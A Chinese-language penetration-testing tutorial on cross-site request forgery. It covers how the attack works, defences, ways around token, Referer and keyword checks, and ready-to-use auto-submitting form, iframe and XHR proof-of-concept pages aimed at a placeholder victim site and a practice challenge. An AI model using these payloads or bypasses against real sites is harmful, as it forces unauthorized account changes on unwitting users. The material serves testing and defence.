CSRF跨站请求伪造漏洞
- 1.CSRF漏洞概述
- 2.防御CSRF攻击
- 3.CSRF防御绕过
- CSRF令牌未绑定到用户会话
- 自定义标头令牌绕过
- 绕过`Referer`检查
- 关键词绕过
- 4.利用示例
- 使用HTML标签进行GET
- 表单 GET 请求
- 表单POST请求
- 通过 iframe 发送表单 POST 请求
- Ajax POST 请求
- 5.CSRF BP 验证方法
- 6.CSRF测试工具
1.CSRF漏洞概述
CSRF(跨站请求伪造)是一种攻击手段,攻击者通过伪装成受信任用户向受信任网站发送未经授权的请求,从而在用户不知情的情况下执行一些操作。简而言之,CSRF利用了用户的身份认证和信任来对网站进行未授权的操作。
1、CSRF攻击的先决条件
要利用CSRF漏洞,必须满足几个条件:
- 识别有价值的操作:攻击者需要找到值得利用的操作,例如更改用户的密码、电子邮件或提升权限。
- 会话管理:用户的会话应仅通过cookie或HTTP基本身份验证标头管理,因为其他标头无法用于此目的进行操作。
- 无法预测的参数:请求不应包含无法预测的参数,因为这些参数可能会阻止攻击。
2、具体的攻击流程如下
- 用户正常登录web服务,并一直保持在线
- 服务器返回用户凭证Session ,并将其保存在Cookie中
- 攻击者生成payload,并放置在用户可访问的地方
- 攻击者诱导用户点击在第3步放置的链接,此时用户一直在线,且是用同一浏览器打开(保证Cookie未失效)
- 用户点击恶意链接
- 恶意链接向服务器请求,由于用户Cookie未失效,就携带用户Cookie访问服务器
- 服务器收到请求,此时用户Cookie 未失效,并判定为“用户”发起的正常请求,并做出响应
2.防御CSRF攻击
可以实施几种对抗措施来防御CSRF攻击:
SameSite cookies:此属性可防止浏览器将cookie与跨站请求一起发送- 跨域资源共享:受害站点的CORS策略可能会影响攻击的可行性
- 用户验证:提示用户输入密码或验证码
Referer Check:验证这些标头可以帮助确保请求来自受信任的来源。但是,精心构造URL可能会绕过实施不良的检查- 修改参数名称:更改POST或GET请求中的参数名称可以帮助防止自动化攻击
- CSRF令牌:在每个会话中加入唯一的CSRF令牌,并要求在后续请求中使用此令牌,可以显著减轻CSRF的风险
- Anti CSRF Token:由于Token的存在,攻击者无法再构造出一个完整的URL实施CSRF攻击。
3.CSRF防御绕过
CSRF令牌未绑定到用户会话
应用程序未将CSRF令牌绑定到用户会话会带来重大的安全风险。这些系统会对全局池中的令牌进行验证,而不是确保每个令牌都绑定到发起会话。
以下是攻击者如何利用这一点的方法:
- 使用自己的帐户进行身份验证。
- 从全局池中获取有效的CSRF令牌。
- 使用此令牌对受害者进行CSRF攻击。
自定义标头令牌绕过
如果请求在请求中添加了一个带有令牌的自定义标头作为CSRF保护方法,那么:
- 在没有自定义令牌和标头的情况下测试请求。
- 使用完全相同长度但不同令牌测试请求。
绕过Referer检查
应用程序可能仅在存在时验证 ‘Referer’ 头部。为了防止浏览器发送此头部,可以使用以下HTML meta标签:
<meta name="referrer" content="never">
这会确保省略 ‘Referer’ 标头,可能绕过某些应用程序中的验证检查。
还可以使用a标签的一个属性ref:
<a href="xxx" ref="noreferrer">TEST</a>
还可以利用其他的协议,比如data:、file:等:
<iframe src="data:text/html;base64,PGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPWh0dHA6Ly9hLmIuY29tL2Q+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSdpZCcgdmFsdWU9JzEyMycvPjwvZm9ybT48c2NyaXB0PmRvY3VtZW50LmZvcm1zWzBdLnN1Ym1pdCgpOzwvc2NyaXB0Pg==">
如果目标是http的站点,那么将poc放到https的站点上,从https的站点跳转到http的站点,也是不带有referer的
关键词绕过
查看是否必须存在指定的关键词,如必须存在abc.com,那么我们只需要使用xxx.com/poc.html?abc.com即可绕过(?也可以换成其他的一些符号,只要不影响html解析就行,比如#)
4.利用示例
使用HTML标签进行GET
可以用来自动发送GET请求的HTML5标签有:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
表单 GET 请求
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
表单POST请求
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
通过 iframe 发送表单 POST 请求
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Ajax POST 请求
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
5.CSRF BP 验证方法

非JSON传参的情况下,使用burp可以快速生成POC
1、右键请求包,选择Generate CSRF PoC


2、修改参数,之后可以通过BP的内置浏览器进行测试

3、访问BP生成的地址,测试CSRF漏洞


6.CSRF测试工具
- https://github.com/0xInfection/XSRFProbe